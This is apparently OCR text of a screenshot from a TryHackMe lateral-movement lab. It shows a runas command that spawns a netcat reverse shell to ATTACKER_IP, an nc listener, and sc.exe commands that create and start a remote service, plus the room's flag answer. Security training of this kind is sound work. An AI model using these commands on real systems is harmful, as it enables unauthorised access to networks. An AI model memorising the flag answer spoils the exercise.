 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 09:48
TryHackMe | Lateral Mov
https://tryhackme.com/room/lateralmovementandpivoting 110%
command prompt would spawn on the user's session, but we would have no access to it. To overcome this problem, we can use runas to spawn a second reverse
shell with t1_leonard.summers access token:
THMJMP2: Command Prompt
C:\> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4443"
Note: Remember that since you are using runas with the /netonly option, it will not bother to check if the provided credentials are valid (more info on this
on the Enumerating AD room), so be sure to type the password correctly. If you don't, you will see some ACCESS DENIED errors later in the room.
We can receive the reverse shell connection using nc in our AttackBox as usual:
AttackBox
user@AttackBox$ nc -lvp 4443
And finally, proceed to create a new service remotely by using sc, associating it with our uploaded binary:
THMJMP2: Command Prompt (As t1_leonard.summers)
C:\> sc.exe \\thmiis.za.tryhackme.com create THMservice-3249 binPath= "%windir%\myservice.exe" start= auto
C:\> sc.exe \\thmiis.za.tryhackme.com start THMservice-3249
Be sure to change the name of your service to avoid clashing with other students.
Once you have started the service, you should receive a connection in your AttackBox from where you can access the first flag on t1_leonard.summers desktop.
Answer the questions below
After running the "flag.exe" file on t1_leonard.summers desktop on THMIIS, what is the flag?
THM{MOVING_WITH_SERVICES}
Correct Answer